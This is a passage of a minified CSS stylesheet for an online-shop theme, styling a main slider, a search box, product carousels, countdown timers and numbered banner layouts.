.text3-4, body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-5, .block.boxed .mainSlider .swiper-container .text3-5, .block.fullboxed .mainSlider .swiper-container .text3-5 {font-size: 4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text3-6, .block.boxed .mainSlider .swiper-container .text3-6, .block.fullboxed .mainSlider .swiper-container .text3-6 {line-height: 2.2em;padding: 0 1.4em;}.mainSlider .swiper-container .text4-1, .mainSlider .swiper-container .text4-2, .mainSlider .swiper-container .text4-3, .mainSlider .swiper-container .text4-4 {position: absolute;}.mainSlider .swiper-container .text4-1 {top: 21%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #f82e56;font-weight: 900;}.mainSlider .swiper-container .text4-2 {top: 21%;left: 34%;font-family: 'Raleway', sans-serif;font-size: 4.1vw;line-height: 1.2em;color: #333745;font-weight: 100;}.mainSlider .swiper-container .text4-3 {top: 38%;left: 14%;font-family: 'Raleway', sans-serif;font-size: 1.4vw;line-height: 1.2em;color: #ffffff;font-weight: 500;text-transform: uppercase;}.mainSlider .swiper-container .text4-4 {display: block;position: absolute;top: 50%;left: 14%;font-family: 'Raleway', sans-serif;font-size: calc(10px + 1vw);line-height: 2.4em;font-weight: 700;text-transform: uppercase;padding: 0 1.4em;background-color: #f82e56;color: #ffffff;text-decoration: none;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.mainSlider .swiper-container .text4-4:hover {color: #f82e56;background-color: #ffffff;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-1, .block.boxed .mainSlider .swiper-container .text4-1, .block.fullboxed .mainSlider .swiper-container .text4-1 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-2, .block.boxed .mainSlider .swiper-container .text4-2, .block.fullboxed .mainSlider .swiper-container .text4-2 {font-size: 3.4vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-3, .block.boxed .mainSlider .swiper-container .text4-3, .block.fullboxed .mainSlider .swiper-container .text4-3 {font-size: 1.3vw;}body.boxed .block:not(.fullwidth) .mainSlider .swiper-container .text4-4, .block.boxed .mainSlider .swiper-container .text4-4, .block.fullboxed .mainSlider .swiper-container .text4-4 {line-height: 2.2em;padding: 0 1.2em;}@media screen and (max-width: 480px) {.mainSlider .swiper-container {min-height: 150px;}}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;background-color: transparent;opacity: 1;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #363636;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet:hover:after {background-color: #333745;opacity: 0.7;}.mainSlider .swiper-container-horizontal > .swiper-pagination-bullets .swiper-pagination-bullet.swiper-pagination-bullet-active:after {background-color: #363636;}.mainSlider .block-animate {opacity: 0 !important;}.mainSlider .swiper-slide {position: relative;overflow: hidden !important;}.mainSlider .swiper-slide[data-href] {pointer-events: auto !important;cursor: pointer !important;}.mainSlider.fullscreen .swiper-container {height: auto;min-height: none;}.mainSlider.fullscreen .swiper-container .swiper-slide {background-position: center;background-size: cover;}.mainSlider.fullscreen .swiper-container .swiper-slide.left {background-position: left;}.mainSlider.fullscreen .swiper-container .swiper-slide.right {background-position: right;}.mainSlider.fullscreen .swiper-container .swiper-slide.overlay:before {content: '';position: absolute;width: 100%;height: 100%;z-index: 0;background: url('pixel-screen.png') repeat;}.mainSlider.fullscreen .swiper-container video {position: absolute;top: 50%;left: 50%;min-width: 100%;max-width: none;min-height: 100%;width: auto !important;height: auto;z-index: -100;-webkit-transform: translateX(-50%) translateY(-50%);-ms-transform: translateX(-50%) translateY(-50%);transform: translateX(-50%) translateY(-50%);background-size: cover;}.swiper-pagination-thumbs {position: absolute;z-index: 1000;display: none;}@media screen and (max-width: 991px) {.swiper-pagination-thumbs {display: none !important;}}body.touch .swiper-pagination-thumbs {display: none !important;}.swiper-pagination-thumbs .thumbs-wrapper {border: 2px solid #fff;overflow: hidden;position: relative;-moz-box-shadow: 0px 0px 5px #999;-webkit-box-shadow: 0px 0px 5px #999;box-shadow: 0px 0px 5px #999;}.swiper-pagination-thumbs .thumbs-wrapper .thumbs {position: absolute;left: 0px;top: 0px;}.swiper-pagination-thumbs .thumbs-wrapper span {display: block;position: relative;}.swiper-pagination-thumbs .thumbs-wrapper span img {display: block;position: absolute;top: 0;width: auto;height: 100%;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);}.mainSlider .swiper-slide .vertical-align {top: 50% !important;bottom: auto !important;-webkit-transform: translateY(-50%);-ms-transform: translateY(-50%);transform: translateY(-50%);}.mainSlider .swiper-slide .horisontal-align {left: 0 !important;right: 0 !important;text-align: center;margin: 0 auto;}input:-webkit-autofill {background-color: rgba(255, 255, 255, 0) !important;}.exp-search {position: absolute;z-index: 101;top: -15px;right: 0;width: 0%;min-width: 40px;height: 72px;margin: 0 5px;float: right;background-color: transparent;overflow: hidden;-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;-webkit-backface-visibility: hidden;}.exp-search-input {position: absolute;top: 15px;right: 0px;border: none;outline: none;background-color: transparent;width: 100%;height: 40px;margin: 0;z-index: 10;padding: 5px 75px 5px 15px;font-family: inherit;font-size: 18px;line-height: 30px;color: #191919;}.exp-search.exp-search-open {background: #ffffff;overflow: visible;}.page-header.is-sticky .exp-search.exp-search-open {background: transparent;}.exp-search.exp-search-open .exp-search-input {background: #ffffff;}.exp-search-input::-webkit-input-placeholder {color: #8f8f8f;}.exp-search-input:-moz-placeholder {color: #8f8f8f;}.exp-search-input::-moz-placeholder {color: #8f8f8f;}.exp-search-input:-ms-input-placeholder {color: #8f8f8f;}.exp-icon-search, .exp-search-submit {width: 40px;height: 40px;display: block;position: absolute;right: 0;top: 15px;padding: 0;margin: 0;line-height: 40px;text-align: center;cursor: pointer;}.exp-search-submit {background-color: transparent;opacity: 0;color: transparent;border: none;outline: none;z-index: -1;right: 40px;}.page-header.variant-7 .exp-search, .page-header.variant-8 .exp-search {overflow: visible;}.page-header.variant-7 .exp-search-close, .page-header.variant-8 .exp-search-close {display: none !important;}.page-header.variant-7 .exp-search-submit, .page-header.variant-8 .exp-search-submit {right: 0;}.exp-icon-search {color: #000;z-index: 90;font-size: 16px;line-height: 44px;}.exp-search.exp-search-open {width: 400px;-webkit-transition: all 0.3s ease;-o-transition: all 0.3s ease;transition: all 0.3s ease;}.exp-search.exp-search-open .exp-search-input {border: 1px solid #e8e8e8;}.exp-search.exp-search-open .exp-icon-search {z-index: 11;right: 40px;}.exp-search.exp-search-open .exp-search-submit {z-index: 10;}.exp-search-close {display: none;position: absolute;right: 0;height: 40px;width: 40px;font-size: 22px;line-height: 44px;z-index: 11;top: 15px;cursor: pointer;text-align: center;}header.variant-4:not(.is-sticky) .exp-search-close, header.variant-5:not(.is-sticky) .exp-search-close, header.variant-6:not(.is-sticky) .exp-search-close {top: 9px;}.exp-search.exp-search-open .exp-search-close {display: block;}.exp-search-close, .exp-icon-search {-webkit-transition: color 0.2s ease;-o-transition: color 0.2s ease;transition: color 0.2s ease;}.exp-search-close:hover, .exp-icon-search:hover {color: #f82e56;}@media screen and (max-width: 991px) {.exp-search {top: 0;height: 39px;background: transparent;}.exp-search-submit, .exp-search-input {background: transparent;top: 0;height: 39px;}.exp-search, .exp-search.exp-search-open {width: calc(100% - 65px);}.exp-search .exp-search-input {border: 1px solid #ffffff;background: #ffffff;}.exp-icon-search {color: #ffffff;top: 0;font-size: 24px;}.exp-search .exp-icon-search, .exp-search.exp-search-open .exp-icon-search {color: #000000;}}header.is-sticky .search-results {display: none !important;}.search-results {z-index: 10000;list-style-type: none;width: 100%;margin: 0;padding: 0;background: #ffffff;border: 1px solid #e8e8e8;border-top: 0;overflow: hidden;}.page-header.variant-3 .search-results {top: auto !important;border: 1px solid #e8e8e8;border-bottom: 0;bottom: -15px;}.search-results li {display: block;width: 100%;height: auto;margin: 0;padding: 0;border-top: 1px solid #e8e8e8;overflow: hidden;}.search-results li:first-child {border-top: none;}.search-results .thumbnail {float: left;display: block;width: 50px;height: 50px;margin: 5px 0 5px 5px;padding: 0;text-align: center;overflow: hidden;}.search-results .title {float: left;width: calc(100% - 55px);padding: 10px 15px 15px 15px;white-space: nowrap;overflow: hidden;font-size: 15px;line-height: 38px;text-overflow: ellipsis;-o-text-overflow: ellipsis;text-align: left;color: #333745;-webkit-transition: color 0 ease;-o-transition: color 0 ease;transition: color 0 ease;}.search-results .title:hover {color: #f82e56;}.carousel-inside {position: relative;overflow: hidden;}.carousel-inside .carousel-control {position: absolute;display: block;height: 35px;width: 20px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;padding: 0;margin-top: -17px;border: none;outline: none;opacity: 1;-webkit-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;-o-transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;transition: left 0.3s ease 0.3s, right 0.3s ease 0.3s;text-shadow: none;}.carousel-inside .carousel-control:hover, .carousel-inside .carousel-control:focus {outline: none;}.carousel-inside .carousel-control:hover {background: #f82e56;}.carousel-inside .carousel-control:before {font-family: 'icomoon-reg';font-size: 22px;line-height: 35px;color: #ffffff;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.carousel-inside .carousel-control.prev {left: -22px;right: auto;}.carousel-inside .carousel-control.prev:before {content: "\e923";}.carousel-inside .carousel-control.next {right: -22px;left: auto;}.carousel-inside .carousel-control.next:before {content: "\e922";margin-left: 2px;}.product-variant-3 .carousel-inside .carousel-control {width: 35px;}.product-variant-3 .carousel-inside .carousel-control.prev {left: -37px;}.product-variant-3 .carousel-inside .carousel-control.next {right: -37px;}.carousel-inside.slide .carousel-inner > .item {-webkit-transition: 0.3s ease-in-out left;-moz-transition: 0.3s ease-in-out left;-o-transition: 0.3s ease-in-out left;transition: 0.3s ease-in-out left;}.product-item .product-item-inside:hover .carousel-inside .carousel-control {opacity: 1;}.product-item .product-item-inside:hover .carousel-control.prev {left: 0;}.product-item .product-item-inside:hover .carousel-control.next {right: 0;}@media screen and (max-width: 991px) {.carousel-inside .carousel-control {opacity: 1;}.carousel-inside .carousel-control.prev {left: 0;}.carousel-inside .carousel-control.next {right: 0;}}@media screen and (max-width: 991px) {.carousel-control.prev {display: none;}.carousel-control.next {display: none;}}.carousel-inside .carousel-inner > .item {width: calc(100% + 1px);}.carousel-inside .carousel-inner > .item.active {display: table;}.carousel-inside .item a {display: table-cell;vertical-align: middle;width: 100%;}.countdown-box {position: relative;font-size: 10px;opacity: 1;-webkit-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;-o-transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;transition: opacity 0.3s ease 0s, visibility 0.3s linear 0s;}.countdown-box .countdown-wrapper {position: absolute;bottom: 10px;left: 10px;right: 10px;background: rgba(255, 255, 255, 0.8);border: 1px solid #ffffff;padding: 5px;font-family: 'Roboto', sans-serif;font-weight: 700;text-align: center;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);}.countdown-box .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-box .countdown > span {position: relative;display: inline-block;vertical-align: middle;padding: 0;margin: 0 0.35em;color: #f82e56;font-size: 1.1em;}.countdown-box .countdown > span span {display: block;font-size: 1.2em;line-height: 1em;font-weight: 700;}.countdown-box .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -1em;right: -0.45em;}.countdown-box .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1199px) {.countdown-box {font-size: 9px;}.countdown-box .countdown-wrapper {bottom: 7px;left: 7px;right: 7px;}}@media screen and (max-width: 767px) {.countdown-box {font-size: 8px;}.countdown-box .countdown-wrapper {bottom: 0;left: 0;right: 0;-webkit-box-shadow: none;box-shadow: none;}.countdown-box .countdown > span {margin: 0 2px;}.countdown-box .countdown > span span {font-size: 1em;}}.countdown-circle {position: relative;}.countdown-circle .countdown-wrapper {display: table;width: 100%;}.countdown-circle .countdown {display: table-cell;vertical-align: middle;min-width: 400px;}.boxed .countdown-circle .countdown, .fullboxed .countdown-circle .countdown {min-width: 320px;}.countdown-circle .countdown-text {display: table-cell;vertical-align: middle;}.countdown-circle .countdown-text .text1 {font-size: 22px;line-height: 1em;font-weight: 700;text-transform: uppercase;color: #f82e56;}.boxed .countdown-circle .countdown-text .text1, .fullboxed .countdown-circle .countdown-text .text1 {font-size: 18px;}.countdown-circle .countdown-text .text2 {font-size: 15px;line-height: 1.1em;font-weight: 500;}.countdown-circle .countdown-title {font-size: 1em;line-height: 1.4em;text-transform: uppercase;color: #333745;}.countdown-circle .countdown > span {position: relative;width: 72px;height: 72px;border: 1px solid #f82e56;border-radius: 50%;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 13px;line-height: 1em;text-transform: uppercase;text-align: center;}.boxed .countdown-circle .countdown > span, .fullboxed .countdown-circle .countdown > span {margin: 0 20px 0 0;padding: 17px 0 0 0;width: 62px;height: 62px;}.countdown-circle .countdown > span:last-child {margin: 0;}.countdown-circle .countdown > span span {display: block;font-size: 17px;line-height: 1em;font-weight: 700;}.countdown-circle .countdown > span:after {content: "|";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.boxed .countdown-circle .countdown > span:after, .fullboxed .countdown-circle .countdown > span:after {right: -12px;}.countdown-circle .countdown > span:last-child:after {display: none;}@media screen and (max-width: 1399px) {.countdown-circle .countdown-wrapper {display: block;width: 100%;margin-bottom: 15px;}.countdown-circle .countdown {display: block;min-width: 400px;margin-bottom: 15px;}.countdown-circle .countdown-text {display: block;}}@media screen and (max-width: 991px) {.countdown-circle .countdown {min-width: 300px;}.countdown-circle .countdown > span {position: relative;width: 62px;height: 62px;padding: 16px 0 0 0;margin: 0 20px 0 0;}.countdown-circle .countdown > span:after {right: -10px;}}.countdown-squared {position: relative;}.countdown-squared .countdown-wrapper {display: table;width: 100%;}.countdown-squared .countdown {display: table-cell;vertical-align: middle;min-width: 400px;font-family: 'Raleway', sans-serif;}.countdown-squared .countdown > span {position: relative;width: 110px;height: 105px;display: inline-block;vertical-align: middle;padding: 21px 0 0 0;margin: 0 28px 0 0;color: #f82e56;font-size: 23px;line-height: 1em;font-weight: 700;text-transform: uppercase;text-align: center;background-color: #fff;-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);box-shadow: 0 0 10px rgba(0, 0, 0, 0.05);}.countdown-squared .countdown > span:last-child {margin: 0;}.countdown-squared .countdown > span span {display: block;font-size: 30px;line-height: 1.2em;font-weight: 900;}.countdown-squared .countdown > span:after {content: ":";display: block;top: 50%;position: absolute;margin-top: -7px;right: -16px;}.countdown-squared .countdown > span:last-child:after {display: none;}@media screen and (max-width: 767px) {.countdown-squared .countdown {min-width: 0;}.countdown-squared .countdown > span {width: 60px;height: 60px;padding: 5px 0 0 0;margin: 0 10px 0 0;color: #f82e56;font-size: 15px;}.countdown-squared .countdown > span span {font-size: 24px;}.countdown-squared .countdown > span:after {margin-top: -5px;right: -8px;}}.banner-edit {margin-bottom: 45px;}.banner {position: relative;display: block;overflow: hidden;margin-bottom: 50px;text-decoration: none;-webkit-font-smoothing: antialiased;}@media screen and (max-width: 991px) {.banner {margin-bottom: 30px;}}.banner img {width: 100%;}.megamenu .banner {margin-bottom: 0;}.full-nopad .banner {margin-bottom: 0;}.banner-wrap {text-decoration: none !important;}.banner {font-size: 100px;}.banner .btn {float: none;}.banner.style-1 .text-1 {font-family: 'Roboto', sans-serif;font-size: 0.76em;font-weight: 700;line-height: 0.9em;margin: 0 0 0.1em;color: #fff;}.banner.style-1 .text-2 {font-family: 'Roboto', sans-serif;font-size: 0.37em;line-height: 1.1em;font-weight: 700;margin: 0 0 0.2em;color: #fff;}.banner.style-1 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.27em;line-height: 1em;font-weight: 300;letter-spacing: 0.2em;margin: 0 0 0.9em;color: #fff;}.banner.style-1 .banner-btn {color: #fff;text-decoration: none;}.banner.style-1 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-1 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-1 .banner-btn:hover > span {color: #f82e56;}.banner.style-3 .banner-caption {bottom: 14%;}.banner.style-3 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.91em;line-height: 1em;font-weight: 700;color: #fff;}.banner.style-3 .text-1 span {font-family: 'Roboto', sans-serif;}.banner.style-3 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.42em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;margin-bottom: 0.2em;}.banner.style-3 .text-3 {font-family: 'Roboto', sans-serif;font-size: 0.16em;line-height: 1.56em;font-weight: 700;letter-spacing: 1.4em;padding-right: 2em;color: #fff;text-transform: uppercase;margin-bottom: 2em;}.banner.style-3 .horl .text-3 {padding-right: 0;padding-left: 2em;}.banner.style-3 .horc .text-3 {padding-right: 0;}.banner.style-3 .banner-btn {color: #fff;text-decoration: none;}.banner.style-3 .banner-btn > span {padding: 0 2.4em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 3em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-3 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-3 .banner-btn:hover > span {color: #f82e56;}.banner.style-4 .text-1, .banner.style-4 .text-2, .banner.style-4 .text-3 {display: inline-block;clear: both;float: left;text-transform: uppercase;}.banner.style-4 .text-1 > span, .banner.style-4 .text-2 > span, .banner.style-4 .text-3 > span {padding: 0 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.36em;line-height: 1.86em;font-weight: 700;color: #fff;background-color: #67e0fa;}.banner.style-4 .horr .text-1, .banner.style-4 .horr .text-2, .banner.style-4 .horr .text-3 {float: right;}.banner.style-4 .horr .text-2 {margin-left: 0;margin-right: 0.8em;}.banner.style-4 .horr .text-3 {margin-left: 0;margin-right: 0.2em;}.banner.style-4 .text-2 {margin-left: 0.8em;}.banner.style-4 .text-3 {margin-left: 0.2em;}.banner.style-4 .text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-4:hover .text-hoverslide > span {color: #67e0fa;}.banner.style-4 .banner-btn {color: #fff;text-decoration: none;}.banner.style-4 .banner-btn > span {display: inline-block;padding: 0.35em 0.5em;margin: 0;font-size: 0.26em;line-height: 1.87em;font-weight: 500;font-family: 'Raleway', sans-serif;color: #fff;background-color: #41df7c;height: auto;}.banner.style-4 .banner-btn span.hoverbg {background-color: #67E0FA;}.banner.style-4 .banner-btn:hover > span {color: #fff;}.banner.style-5 .text-1, .banner.style-5 .text-2, .banner.style-5 .text-3 {display: inline-block;clear: both;float: left;margin-bottom: 2px;}.banner.style-5 .text-1 > span, .banner.style-5 .text-2 > span, .banner.style-5 .text-3 > span {padding: 0 0.5em;font-family: 'Oswald', sans-serif;font-size: 0.47em;line-height: 1.383em;font-weight: 400;color: #333745;background-color: #fff;text-transform: uppercase;}.banner.style-5 .text-1 {margin-left: 0.8em;}.banner.style-5 .text-3 {margin-left: 1em;}.banner.style-5 .text-3 > span {background: #41df7c;color: #fff;}.banner.style-5 .horr .text-1, .banner.style-5 .horr .text-2, .banner.style-5 .horr .text-3 {float: right;}.banner.style-5 .horr .text-1 {margin-left: 0;margin-right: 0.8em;}.banner.style-5 .horr .text-3, .banner.style-5 .horr .banner-btn-wrap {margin-left: 0;margin-right: 1em;}.banner.style-5 .text-hoverslide span.hoverbg {background-color: #333745;}.banner.style-5:hover .text-hoverslide > span {color: #fff;}.banner.style-5 .text-3.text-hover span.hoverbg {background-color: #fff;}.banner.style-5:hover .text-3.text-hover > span {color: #fff;}.banner.style-5 .banner-btn-wrap {clear: both;margin-left: 1em;}.banner.style-5 .banner-btn {color: #fff;text-decoration: none;}.banner.style-5 .banner-btn > span {display: inline-block;clear: both;float: left;margin-left: 2em;padding: 0;font-size: 0.22em;line-height: 2em;font-family: 'Raleway', sans-serif;font-weight: 500;color: #f82e56;font-style: italic;text-decoration: none;background-color: transparent;}.banner.style-5 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-5 .banner-btn:hover > span {color: #333745;}.banner.style-6 .banner-caption {top: 0;right: 4%;bottom: 0;left: 55%;}.banner.style-6 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.77em;line-height: 1em;font-weight: 700;margin-bottom: 0.45em;color: #41df7c;}.banner.style-6 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.2em;line-height: 1.5em;color: #fff;margin-bottom: 1em;}.banner.style-6 .banner-btn {color: #fff;text-decoration: none;}.banner.style-6 .banner-btn > span {padding: 0 1.8em;font-family: 'Roboto', sans-serif;font-size: 0.26em;line-height: 2.2em;font-weight: 500;height: auto;background-color: #41df7c;}.banner.style-6 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-6 .banner-btn:hover > span {color: #41df7c;}.banner.style-7 .banner-caption {top: 0;right: 38%;bottom: 0;left: 5%;}.banner.style-7 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.64em;line-height: 1em;font-weight: 700;letter-spacing: -2px;color: #fff;text-transform: uppercase;margin-top: -0.3em;}.banner.style-7 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.24em;line-height: 1em;font-weight: 500;letter-spacing: 6px;color: #fff;text-transform: uppercase;margin-bottom: 0.5em;}.banner.style-7 .text-3 {display: block;z-index: -1;width: 3.2em;height: 3.2em;text-align: center;font-family: 'Oswald', sans-serif;font-size: 0.38em;line-height: 1em;font-weight: 700;color: #fff;text-transform: uppercase;border-radius: 50%;background-color: #41df7c;display: table;}.banner.style-7 .text-3 span {display: table-cell;height: 100%;vertical-align: middle;}.banner.style-7 .banner-btn {color: #fff;text-decoration: none;}.banner.style-7 .banner-btn > span {padding: 0 0.8em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.1em;font-weight: 500;height: auto;background-color: #f82e56;}.banner.style-7 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-7 .banner-btn:hover > span {color: #f82e56;}.banner.style-8 .banner-caption {top: 6%;right: 25%;bottom: 0;left: 5%;}.banner.style-8 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.54em;line-height: 1em;font-weight: 900;color: #fff;text-transform: none;margin-bottom: 0.3em;}.banner.style-8 .banner-btn {color: #fff;text-decoration: none;}.banner.style-8 .banner-btn > span {padding: 0 2.2em;font-family: 'Roboto', sans-serif;font-size: 0.22em;line-height: 2.8em;font-weight: 500;height: auto;background-color: #67e0fa;}.banner.style-8 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-8 .banner-btn:hover > span {color: #67e0fa;}.banner.style-9 .text-1 {color: #fff;}.banner.style-9 .text-1 > span {padding: 0.8em 1.5em;margin-bottom: 0.8em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1.5em;font-weight: 500;text-transform: uppercase;background: #333745;border-left: 4px solid #f82e56;}.banner.style-9 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.20em;line-height: 1em;font-weight: 500;color: #fff;}.banner.style-9 .text-1.text-hoverslide span.hoverbg {background-color: #f82e56;}.banner.style-9:hover .text-1.text-hoverslide > span {color: #fff;}.banner.style-10 .text-1 {margin-bottom: 0.7em;font-family: 'Raleway', sans-serif;font-size: 0.44em;line-height: 1em;font-weight: 700;color: #f82e56;text-align: center;text-transform: uppercase;}.banner.style-10 .banner-btn {color: #fff;text-decoration: none;}.banner.style-10 .banner-btn > span {padding: 0 1em;font-family: 'Raleway', sans-serif;font-size: 0.29em;line-height: 1.9em;font-weight: 300;height: auto;background-color: #f82e56;}.banner.style-10 .banner-btn.text-hoverslide span.hoverbg {background-color: #fff;}.banner.style-10 .banner-btn.text-hoverslide:hover > span {color: #f82e56;}.banner.style-2 .text-1 {margin-top: -0.2em;font-family: 'Raleway', sans-serif;font-size: 0.75em;line-height: 1em;font-weight: 700;margin-bottom: 0;color: #fff;text-transform: uppercase;}.banner.style-2 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.35em;line-height: 1em;color: #fff;margin-bottom: 0.6em;margin-left: 3em;text-transform: uppercase;font-weight: 100;}.banner.style-2 .text-3, .banner.style-2 .text-4 {font-family: 'Oswald', sans-serif;font-size: 0.37em;line-height: 1em;color: #fff;margin-bottom: 0.2em;margin-left: 1.5em;font-weight: 500;}.banner.style-2 .text-4 {margin-top: 0.2em;margin-left: 3em;}.banner.style-2 .horc .text-2 {margin-left: 0;}.banner.style-2 .horc .text-3 {margin-left: 0;}.banner.style-2 .horc .text-4 {margin-left: 0;}.banner.style-2 .horc .banner-btn {margin: 0 auto;}.banner.style-2 .horr .text-2 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .text-3 {margin-left: 0;margin-right: 1.5em;}.banner.style-2 .horr .text-4 {margin-left: 0;margin-right: 3em;}.banner.style-2 .horr .banner-btn {margin-left: 0;margin-right: 0.8em;}.banner.style-2 .banner-btn {color: #000000;text-decoration: none;margin-left: 0.8em;-webkit-box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);box-shadow: -4px -5px 5px rgba(0, 0, 0, 0.2);}.banner.style-2 .banner-btn > span {padding: 0 0.3em;font-family: 'Oswald', sans-serif;font-size: 0.35em;line-height: 1.6em;font-weight: 700;height: auto;background-color: #fff;text-transform: none;}.banner.style-2 .banner-btn span.hoverbg {background-color: #000000;}.banner.style-2 .banner-btn:hover > span {color: #fff;}.banner.style-11 .banner-caption {left: 16%;right: 16%;bottom: 14%;}.banner.style-11 .text-1 {margin-bottom: 0.3em;font-family: 'Raleway', sans-serif;font-size: 0.62em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-11 .text-2 {margin-bottom: 0.9em;font-family: 'Raleway', sans-serif;font-size: 0.25em;line-height: 1.1em;font-weight: 700;color: #f82e56;}.banner.style-11 .banner-btn-wrap, .banner.style-11 .banner-btn {width: 100%;}.banner.style-11 .banner-btn {color: #fff;text-decoration: none;}.banner.style-11 .banner-btn > span {width: 100%;padding: 0 1em;font-size: 0.24em;line-height: 2.3em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-11 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-11 .banner-btn:hover > span {color: #f82e56;}.banner.style-12 .banner-caption {left: 16%;right: 16%;bottom: 13%;}.banner.style-12 .text-1 {margin-bottom: 0.8em;margin-top: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.25em;font-weight: 400;line-height: 1em;color: #fff;padding: 0.8em;border: 0.09em solid #fff;}.banner.style-12 .text-2 {font-family: 'Raleway', sans-serif;font-size: 0.28em;line-height: 1.1em;font-weight: 700;color: #fff;}.banner.style-12 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-12 .banner-btn > span {padding: 0;font-size: 0.28em;line-height: 2em;font-weight: 700;text-decoration: none;background-color: transparent;}.banner.style-12 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-12 .banner-btn:hover > span {color: #fff;}.banner.style-13 .banner-caption {top: 30%;left: 10%;right: 10%;}.banner.style-13 .text-1 {font-family: 'Raleway', sans-serif;font-size: 0.36em;font-weight: 700;line-height: 1em;color: #fff;}.banner.style-13 .text-2 {margin-bottom: 0.5em;font-family: 'Raleway', sans-serif;font-size: 0.22em;line-height: 1em;font-weight: 900;color: #f82e56;}.banner.style-13 .banner-btn {color: #fff;text-decoration: none;}.banner.style-13 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #333745;}.banner.style-13 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-13 .banner-btn:hover > span {color: #333745;}.banner.style-14 .text-1 {margin-bottom: 0.7em;font-family: 'Roboto', sans-serif;font-size: 0.38em;font-weight: 700;line-height: 1em;color: #333745;}.banner.style-14 .banner-btn {color: #fff;text-decoration: none;}.banner.style-14 .banner-btn > span {padding: 0 1.8em;font-size: 0.19em;line-height: 2.6em;font-weight: 400;height: auto;background-color: #f82e56;}.banner.style-14 .banner-btn span.hoverbg {background-color: #fff;}.banner.style-14 .banner-btn:hover > span {color: #f82e56;}.banner.style-15 .banner-caption {left: 50%;right: 0;top: 12%;}.banner.style-15 .text-1 {margin-bottom: 0.2em;font-size: 0.22em;font-weight: 100;line-height: 1em;color: #fff;}.banner.style-15 .text-2 {margin-bottom: 0.7em;font-size: 0.19em;line-height: 1.1em;font-weight: 500;color: #fff;}.banner.style-15 .banner-btn {text-decoration: none;color: #f82e56;}.banner.style-15 .banner-btn > span {padding: 0;font-family: 'Raleway', sans-serif;font-size: 0.18em;line-height: 2em;font-weight: 900;text-decoration: none;background-color: transparent;}.banner.style-15 .banner-btn span.hoverbg {background-color: transparent;}.banner.style-15 .banner-btn:hover > span {color: #fff;}.banner.style-16 .banner-caption {top: 0;bottom: 15%;}.banner.style-16 .text-1 {margin-bottom: 0.2em;font-family: 'Raleway', sans-serif;font-size: 0.48em;font-weight: 900;line-height: 